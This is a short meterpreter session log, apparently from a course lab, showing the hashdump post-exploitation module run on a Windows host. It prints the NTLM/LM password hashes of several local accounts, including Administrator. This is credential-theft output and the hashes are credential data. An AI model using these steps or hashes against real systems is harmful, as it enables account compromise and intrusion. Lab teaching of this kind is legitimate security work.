 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 84351d186f8f63f2bb8a7fa58cf34c8d...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:4cf3b1913c3ff376d408e6b105741864:e6ee750a1feb2c7ee50d46819a6e4d25:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:36b0a27fdda19b6daaf5c4bb3bc4f62d:439e65267d8465a0b375592b2865d961:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:78fe85e0ebac582226e6c56066ea13aa:::
ENPM685:1003:4cf3b1913c3ff376d408e6b105741864:e6ee750a1feb2c7ee50d46819a6e4d25:::
userb:1004:06cb578d1958b31faad3b435b51404ee:4416fa23b312c7e6b89680a5245d6977:::
week4:1005:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::